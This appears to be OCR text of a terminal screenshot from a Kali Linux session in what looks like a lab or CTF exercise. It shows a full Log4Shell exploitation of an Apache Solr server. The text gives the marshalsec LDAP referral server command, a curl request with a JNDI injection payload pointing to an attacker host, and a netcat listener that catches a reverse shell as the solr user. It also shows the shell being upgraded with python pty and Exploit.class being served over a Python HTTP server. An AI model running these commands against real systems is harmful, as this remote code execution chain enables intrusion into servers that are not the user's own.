 root@kali: ~/Dropbox/w...
12:24 PM
root@kali: ~/Dropbox/working/www/results/10.10.99.121/marshalsec
File Actions Edit View Help
[INFO] Finished at: 2021-12-15T12:01:26-05:00
[INFO]
Trash
(root💀kali)-[~/…/www/results/10.10.99.121/marshalsec]
# ls
LICENSE.txt marshalsec.pdf pom.xml README.md src target
(root💀kali)-[~/…/www/results/10.10.99.121/marshalsec]
# java -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://10.8.108.138:8000/#Exploit"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389
Send LDAP reference result for Exploit redirecting to http://10.8.108.138:8000/Exploit.class
Home
(root💀kali)-[~]
# curl 'http://10.10.99.121:8983/solr/admin/cores?foo=$\{jndi:ldap://10.8.108.138:1389/Exploit\}'
{
"responseHeader":{
"status":0,
"QTime":0},
"initFailures":{},
"status":{}}
(root💀kali)-[~]
#
(root💀kali)-[~]
# nc -lvnp 9999
listening on [any] 9999 ...
connect to [10.8.108.138] from (UNKNOWN) [10.10.99.121] 41748
id
uid=1001(solr) gid=1001(solr) groups=1001(solr)
whoami
solr
which python
/usr/bin/python
python -c 'import pty;pty.spawn("/bin/bash")'
solr@solar:/opt/solr/server$ id
id
uid=1001(solr) gid=1001(solr) groups=1001(solr)
solr@solar:/opt/solr/server$
(root💀kali)-[~/…/working/www/results/10.10.99.121]
# touch Exploit.java
(root💀kali)-[~/…/working/www/results/10.10.99.121]
# gedit Exploit.java
(gedit:4518): Gtk-WARNING **: 12:10:34.791: Calling org.xfce.Session.Manager.Inhibit failed: GDBus.Err
or:org.freedesktop.DBus.Error.UnknownMethod: No such method “Inhibit”
(root💀kali)-[~/…/working/www/results/10.10.99.121]
# javac Exploit.java -source 8 -target 8
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
(root💀kali)-[~/…/working/www/results/10.10.99.121]
# ls
exploit Exploit.java loot report solrlogs
Exploit.class jdk-8u181-linux-x64.tar.gz marshalsec scans
(root💀kali)-[~/…/working/www/results/10.10.99.121]
# python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.99.121 - - [15/Dec/2021 12:18:25] "GET /Exploit.class HTTP/1.1" 200 -